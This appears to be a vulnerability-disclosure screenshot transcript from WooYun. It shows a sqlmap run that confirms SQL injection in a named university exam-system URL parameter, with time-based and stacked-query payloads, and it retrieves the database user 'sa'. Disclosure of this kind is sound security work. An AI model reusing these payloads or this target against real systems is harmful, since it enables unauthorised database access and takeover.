 管理员: sqlmap.py
E:\sqlmap\sqlmapproject-sqlmap-b5060c0>sqlmap.py -u "http://xczx.swufe.edu.cn/em
s/exam/sse/ks_card_print_all.jsp?ks_pc_bm=" --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:33:46
[19:33:46] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:33:46] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ks_pc_bm
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ks_pc_bm='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ks_pc_bm=' WAITFOR DELAY '0:0:5'--
---
[19:33:46] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[19:33:46] [INFO] fetching current user
[19:33:46] [INFO] resumed: sa
current user: 'sa'
www.wooyun.org